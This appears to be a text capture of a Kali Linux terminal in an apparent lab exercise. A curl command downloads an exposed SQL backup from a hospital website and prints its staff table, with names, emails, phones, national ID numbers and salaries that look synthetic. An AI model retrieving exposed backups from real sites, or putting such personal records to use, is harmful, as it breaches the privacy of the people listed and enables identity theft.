 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -s https://medirozahospital.com/old/mediroza_db_backup_2019.sql -o ~/mediroza_lab/mediroza_db_backup_2019.sql
cat ~/mediroza_lab/mediroza_db_backup_2019.sql
-- mediroza_db_backup_2019.sql
-- Mediroza General Hospital - internal database backup
-- Generated by Mediroza CMS 1.4.2 backup module
-- Host: localhost    Database: mediroza_hr
-- WARNING: contains confidential staff and shareholder records
-- Backup date: 2019-08-27 02:14:03
SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;
--
Trash
-- Table structure for table `staff`
--
DROP TABLE IF EXISTS `staff`;
CREATE TABLE `staff` (
  `id` int(11) NOT NULL AUTO_INCREMENT,
  `full_name` varchar(120) NOT NULL,
  `job_title` varchar(120) NOT NULL,
  `department` varchar(80) NOT NULL,
  `email` varchar(120) NOT NULL,
  `phone` varchar(20) NOT NULL,
  `national_id` varchar(20) NOT NULL,
  `monthly_salary_zar` int(11) NOT NULL,
  `date_joined` date NOT NULL,
  PRIMARY KEY (`id`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
KALI
--
-- Dumping data for table `staff`
--
LOCK TABLES `staff` WRITE;
INSERT INTO `staff` (`id`,`full_name`,`job_title`,`department`,`email`,`phone`,`national_id`,`monthly_salary_zar`,`date_joined`) VALUES
(1,'Dr. Rajesh Naidoo','Chief Pathologist','Diagnostics Lab','r.naidoo@medirozahospital.com','+27 82 101 2007','85021013011081',138000,'2009-03-16'),
(2,'Sarah Botha','Chief Financial Officer','Finance','s.botha@medirozahospital.com','+27 82 102 2014','85031023022082',152000,'2011-07-01'),
(3,'Dr. Johan van der Merwe','Medical Director','Management','j.merwe@medirozahospital.com','+27 82 103 2021','85041033033083',160000,'2007-01-22'),
(4,'Dr. Anita Naicker','Consultant Cardiologist','Cardiology','a.naicker@medirozahospital.com','+27 82 104 2028','85051043044084',132000,'2012-09-10'),
(5,'Dr. Ahmed Kara','Consultant Physician','Internal Medicine','a.kara@medirozahospital.com','+27 82 105 2035','85061053055085',128000,'2013-02-18'),
(6,'Dr. Yusuf Cassim','Senior Registrar','Emergency & Trauma','y.cassim@medirozahospital.com','+27 82 106 2042','85071063066086',74000,'2018-05-04'),
(7,'Michael Roberts','HR Director','Human Resources','m.roberts@medirozahospital.com','+27 82 107 2049','85081073077087',96000,'2010-11-15'),